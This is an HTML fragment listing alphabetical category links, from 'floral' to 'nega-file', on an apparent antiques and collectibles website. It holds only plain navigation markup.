	<li class="cat-item cat-item-7629"><a href="https://collectionantiqueused.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://collectionantiqueused.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://collectionantiqueused.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://collectionantiqueused.com/category/folsom/" >folsom</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://collectionantiqueused.com/category/fords/" >fords</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://collectionantiqueused.com/category/fortunato/" >fortunato</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://collectionantiqueused.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-8635"><a href="https://collectionantiqueused.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-8455"><a href="https://collectionantiqueused.com/category/foxboro/" >foxboro</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://collectionantiqueused.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://collectionantiqueused.com/category/franciscan/" >franciscan</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://collectionantiqueused.com/category/frankart/" >frankart</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://collectionantiqueused.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://collectionantiqueused.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://collectionantiqueused.com/category/fresco/" >fresco</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://collectionantiqueused.com/category/frostie/" >frostie</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://collectionantiqueused.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://collectionantiqueused.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://collectionantiqueused.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-8678"><a href="https://collectionantiqueused.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://collectionantiqueused.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-8519"><a href="https://collectionantiqueused.com/category/ganesha/" >ganesha</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://collectionantiqueused.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://collectionantiqueused.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://collectionantiqueused.com/category/gcpenny/" >gcpenny</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://collectionantiqueused.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-8805"><a href="https://collectionantiqueused.com/category/generational/" >generational</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://collectionantiqueused.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://collectionantiqueused.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://collectionantiqueused.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://collectionantiqueused.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://collectionantiqueused.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://collectionantiqueused.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://collectionantiqueused.com/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://collectionantiqueused.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://collectionantiqueused.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://collectionantiqueused.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://collectionantiqueused.com/category/gimore/" >gimore</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://collectionantiqueused.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://collectionantiqueused.com/category/gladius/" >gladius</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://collectionantiqueused.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://collectionantiqueused.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://collectionantiqueused.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://collectionantiqueused.com/category/gold-coloured/" >gold-coloured</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://collectionantiqueused.com/category/goldscheider/" >goldscheider</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://collectionantiqueused.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://collectionantiqueused.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://collectionantiqueused.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://collectionantiqueused.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://collectionantiqueused.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://collectionantiqueused.com/category/grandeur/" >grandeur</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://collectionantiqueused.com/category/grandfathers/" >grandfathers</a>
</li>
	<li class="cat-item cat-item-8641"><a href="https://collectionantiqueused.com/category/grandmas/" >grandmas</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://collectionantiqueused.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://collectionantiqueused.com/category/greater/" >greater</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://collectionantiqueused.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://collectionantiqueused.com/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://collectionantiqueused.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-8480"><a href="https://collectionantiqueused.com/category/guitarv/" >guitarv</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://collectionantiqueused.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://collectionantiqueused.com/category/halfway/" >halfway</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://collectionantiqueused.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://collectionantiqueused.com/category/hancarville/" >hancarville</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://collectionantiqueused.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://collectionantiqueused.com/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://collectionantiqueused.com/category/hand-knotted/" >hand-knotted</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://collectionantiqueused.com/category/handbag/" >handbag</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://collectionantiqueused.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://collectionantiqueused.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://collectionantiqueused.com/category/hansford/" >hansford</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://collectionantiqueused.com/category/harriet/" >harriet</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://collectionantiqueused.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://collectionantiqueused.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://collectionantiqueused.com/category/hathor/" >hathor</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://collectionantiqueused.com/category/haviland/" >haviland</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://collectionantiqueused.com/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://collectionantiqueused.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://collectionantiqueused.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-8040"><a href="https://collectionantiqueused.com/category/heliogravure/" >heliogravure</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://collectionantiqueused.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://collectionantiqueused.com/category/henredon/" >henredon</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://collectionantiqueused.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://collectionantiqueused.com/category/herschede/" >herschede</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://collectionantiqueused.com/category/herschell/" >herschell</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://collectionantiqueused.com/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://collectionantiqueused.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://collectionantiqueused.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://collectionantiqueused.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://collectionantiqueused.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-6999"><a href="https://collectionantiqueused.com/category/himalayan/" >himalayan</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://collectionantiqueused.com/category/hinge/" >hinge</a>
</li>
	<li class="cat-item cat-item-8102"><a href="https://collectionantiqueused.com/category/hishikawa/" >hishikawa</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://collectionantiqueused.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://collectionantiqueused.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-8089"><a href="https://collectionantiqueused.com/category/hoarded/" >hoarded</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://collectionantiqueused.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://collectionantiqueused.com/category/holt/" >holt</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://collectionantiqueused.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://collectionantiqueused.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://collectionantiqueused.com/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://collectionantiqueused.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://collectionantiqueused.com/category/hooker/" >hooker</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://collectionantiqueused.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://collectionantiqueused.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://collectionantiqueused.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://collectionantiqueused.com/category/horus/" >horus</a>
</li>
	<li class="cat-item cat-item-8225"><a href="https://collectionantiqueused.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://collectionantiqueused.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://collectionantiqueused.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://collectionantiqueused.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://collectionantiqueused.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://collectionantiqueused.com/category/hugeestate-lot-of/" >hugeestate-lot-of</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://collectionantiqueused.com/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://collectionantiqueused.com/category/humber/" >humber</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://collectionantiqueused.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://collectionantiqueused.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://collectionantiqueused.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://collectionantiqueused.com/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://collectionantiqueused.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-8425"><a href="https://collectionantiqueused.com/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://collectionantiqueused.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://collectionantiqueused.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://collectionantiqueused.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://collectionantiqueused.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://collectionantiqueused.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://collectionantiqueused.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-8313"><a href="https://collectionantiqueused.com/category/indalo/" >indalo</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://collectionantiqueused.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://collectionantiqueused.com/category/inkwell/" >inkwell</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://collectionantiqueused.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://collectionantiqueused.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://collectionantiqueused.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://collectionantiqueused.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://collectionantiqueused.com/category/intriguing/" >intriguing</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://collectionantiqueused.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://collectionantiqueused.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://collectionantiqueused.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://collectionantiqueused.com/category/isis/" >isis</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://collectionantiqueused.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://collectionantiqueused.com/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://collectionantiqueused.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://collectionantiqueused.com/category/janeiro/" >janeiro</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://collectionantiqueused.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://collectionantiqueused.com/category/japy/" >japy</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://collectionantiqueused.com/category/jataka/" >jataka</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://collectionantiqueused.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://collectionantiqueused.com/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-8109"><a href="https://collectionantiqueused.com/category/jess/" >jess</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://collectionantiqueused.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://collectionantiqueused.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://collectionantiqueused.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://collectionantiqueused.com/category/joannie/" >joannie</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://collectionantiqueused.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://collectionantiqueused.com/category/judaica/" >judaica</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://collectionantiqueused.com/category/jukebox/" >jukebox</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://collectionantiqueused.com/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://collectionantiqueused.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://collectionantiqueused.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://collectionantiqueused.com/category/kalon/" >kalon</a>
</li>
	<li class="cat-item cat-item-7875"><a href="https://collectionantiqueused.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://collectionantiqueused.com/category/karbidlampe/" >karbidlampe</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://collectionantiqueused.com/category/katar/" >katar</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://collectionantiqueused.com/category/katherines/" >katherine&#039;s</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://collectionantiqueused.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://collectionantiqueused.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://collectionantiqueused.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://collectionantiqueused.com/category/kerala/" >kerala</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://collectionantiqueused.com/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://collectionantiqueused.com/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://collectionantiqueused.com/category/kimball/" >kimball</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://collectionantiqueused.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://collectionantiqueused.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://collectionantiqueused.com/category/kiseto/" >kiseto</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://collectionantiqueused.com/category/kiwi/" >kiwi</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://collectionantiqueused.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://collectionantiqueused.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-8780"><a href="https://collectionantiqueused.com/category/kofun/" >kofun</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://collectionantiqueused.com/category/koh-i-noor/" >koh-i-noor</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://collectionantiqueused.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://collectionantiqueused.com/category/koto/" >koto</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://collectionantiqueused.com/category/kovels/" >kovels</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://collectionantiqueused.com/category/kroeberalaska/" >kroeber&#039;alaska&#039;</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://collectionantiqueused.com/category/kutani/" >kutani</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://collectionantiqueused.com/category/l3441/" >l3441-</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://collectionantiqueused.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://collectionantiqueused.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://collectionantiqueused.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://collectionantiqueused.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://collectionantiqueused.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://collectionantiqueused.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://collectionantiqueused.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://collectionantiqueused.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://collectionantiqueused.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://collectionantiqueused.com/category/libraries/" >libraries</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://collectionantiqueused.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://collectionantiqueused.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-8598"><a href="https://collectionantiqueused.com/category/lighter/" >lighter</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://collectionantiqueused.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://collectionantiqueused.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://collectionantiqueused.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://collectionantiqueused.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://collectionantiqueused.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://collectionantiqueused.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://collectionantiqueused.com/category/lov-18b-4jr/" >lov-18b-4jr</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://collectionantiqueused.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://collectionantiqueused.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://collectionantiqueused.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://collectionantiqueused.com/category/madhubani/" >madhubani</a>
</li>
	<li class="cat-item cat-item-7796"><a href="https://collectionantiqueused.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://collectionantiqueused.com/category/magee/" >magee</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://collectionantiqueused.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-8599"><a href="https://collectionantiqueused.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://collectionantiqueused.com/category/maitland/" >maitland</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://collectionantiqueused.com/category/maitland-smith/" >maitland-smith</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://collectionantiqueused.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://collectionantiqueused.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-8530"><a href="https://collectionantiqueused.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://collectionantiqueused.com/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://collectionantiqueused.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://collectionantiqueused.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://collectionantiqueused.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-8900"><a href="https://collectionantiqueused.com/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://collectionantiqueused.com/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://collectionantiqueused.com/category/meant/" >meant</a>
</li>
	<li class="cat-item cat-item-8003"><a href="https://collectionantiqueused.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://collectionantiqueused.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://collectionantiqueused.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://collectionantiqueused.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://collectionantiqueused.com/category/member/" >member</a>
</li>
	<li class="cat-item cat-item-8394"><a href="https://collectionantiqueused.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://collectionantiqueused.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://collectionantiqueused.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://collectionantiqueused.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://collectionantiqueused.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://collectionantiqueused.com/category/meticulously/" >meticulously</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://collectionantiqueused.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://collectionantiqueused.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://collectionantiqueused.com/category/mico/" >mico</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://collectionantiqueused.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-8270"><a href="https://collectionantiqueused.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://collectionantiqueused.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://collectionantiqueused.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://collectionantiqueused.com/category/mills/" >mills</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://collectionantiqueused.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://collectionantiqueused.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://collectionantiqueused.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://collectionantiqueused.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://collectionantiqueused.com/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://collectionantiqueused.com/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://collectionantiqueused.com/category/mitten/" >mitten</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://collectionantiqueused.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://collectionantiqueused.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://collectionantiqueused.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://collectionantiqueused.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://collectionantiqueused.com/category/mohsin/" >mohsin</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://collectionantiqueused.com/category/montenegro/" >montenegro</a>
</li>
	<li class="cat-item cat-item-7089"><a href="https://collectionantiqueused.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://collectionantiqueused.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://collectionantiqueused.com/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://collectionantiqueused.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://collectionantiqueused.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://collectionantiqueused.com/category/mosteller/" >mosteller</a>
</li>
	<li class="cat-item cat-item-7889"><a href="https://collectionantiqueused.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://collectionantiqueused.com/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://collectionantiqueused.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-8751"><a href="https://collectionantiqueused.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://collectionantiqueused.com/category/mourning/" >mourning</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://collectionantiqueused.com/category/mtg/" >mtg-</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://collectionantiqueused.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://collectionantiqueused.com/category/multi-box/" >multi-box</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://collectionantiqueused.com/category/museum-quality/" >museum-quality</a>
</li>
	<li class="cat-item cat-item-8892"><a href="https://collectionantiqueused.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://collectionantiqueused.com/category/mutoscope/" >mutoscope</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://collectionantiqueused.com/category/nanas/" >nana&#039;s</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://collectionantiqueused.com/category/narumikata/" >narumikata</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://collectionantiqueused.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://collectionantiqueused.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://collectionantiqueused.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://collectionantiqueused.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://collectionantiqueused.com/category/naughty/" >naughty</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://collectionantiqueused.com/category/neapolitan/" >neapolitan</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://collectionantiqueused.com/category/necchi/" >necchi</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://collectionantiqueused.com/category/nefertem/" >nefertem</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://collectionantiqueused.com/category/nefertum/" >nefertum</a>
</li>
	<li class="cat-item cat-item-8503"><a href="https://collectionantiqueused.com/category/nega-file/" >nega-file</a>
</li>
